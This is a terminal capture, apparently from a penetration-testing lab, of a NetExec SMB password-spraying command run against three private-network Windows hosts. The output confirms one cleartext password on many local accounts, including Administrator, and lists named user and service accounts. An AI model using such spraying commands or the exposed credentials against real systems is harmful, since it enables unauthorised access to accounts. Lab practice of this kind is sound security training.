 kali@kali ~/../../Reflection nxc smb 10.10.197.101-103 -u users.list -p "H447.++h6g5}xi" --local-auth --continue-on-success
SMB 10.10.197.101 445 DC01 [*] Windows Server 2022 Build 20348 x64 (name:DC01) (domain:DC01) (signing:False) (SMBv1:False)
SMB 10.10.197.103 445 WS01 [*] Windows 10 / Server 2019 Build 19041 x64 (name:WS01) (domain:WS01) (signing:False) (SMBv1:Fals
e)
SMB 10.10.197.102 445 MS01 [*] Windows Server 2022 Build 20348 x64 (name:MS01) (domain:MS01) (signing:False) (SMBv1:False)
SMB 10.10.197.102 445 MS01 [+] MS01\Administrator:H447.++h6g5}xi (Pwn3d!)
SMB 10.10.197.102 445 MS01 [+] MS01\DefaultAccount:H447.++h6g5}xi
SMB 10.10.197.102 445 MS01 [+] MS01\WDAGUtilityAccount:H447.++h6g5}xi
SMB 10.10.197.102 445 MS01 [-] MS01\labadm:H447.++h6g5}xi STATUS_LOGON_FAILURE
SMB 10.10.197.102 445 MS01 [+] MS01\svc_web_staging:H447.++h6g5}xi
SMB 10.10.197.102 445 MS01 [+] MS01\dev02:H447.++h6g5}xi
s SMB 10.10.197.102 445 MS01 [+] MS01\dev01:H447.++h6g5}xi
SMB 10.10.197.102 445 MS01 [+] MS01\web_prod:H447.++h6g5}xi
SMB 10.10.197.102 445 MS01 [+] MS01\abbie.smith:H447.++h6g5}xi
SMB 10.10.197.102 445 MS01 [+] MS01\dorothy.rose:H447.++h6g5}xi
SMB 10.10.197.102 445 MS01 [+] MS01\Georgia.Price:H447.++h6g5}xi
SMB 10.10.197.102 445 MS01 [+] MS01\Michael.Wilkinson:H447.++h6g5}xi
SMB 10.10.197.102 445 MS01 [+] MS01\Bethany.Wright:H447.++h6g5}xi
SMB 10.10.197.102 445 MS01 [+] MS01\Craig.Williams:H447.++h6g5}xi
SMB 10.10.197.102 445 MS01 [+] MS01\Dylan.Marsh:H447.++h6g5}xi
SMB 10.10.197.102 445 MS01 [+] MS01\Rhys.Garner:H447.++h6g5}xi
SMB 10.10.197.102 445 MS01 [+] MS01\Jeremy.Marshall:H447.++h6g5}xi
SMB 10.10.197.102 445 MS01 [+] MS01\Deborah.Collins:H447.++h6g5}xi
SMB 10.10.197.102 445 MS01 [+] MS01\svc_web_prod:H447.++h6g5}xi
SMB 10.10.197.102 445 MS01 [+] MS01\svc_web_staging:H447.++h6g5}xi
SMB 10.10.197.102 445 MS01 [+] MS01\dom_rgarner:H447.++h6g5}xi
SMB 10.10.197.102 445 MS01 [+] MS01\H447.++h6g5}xi:H447.++h6g5}xi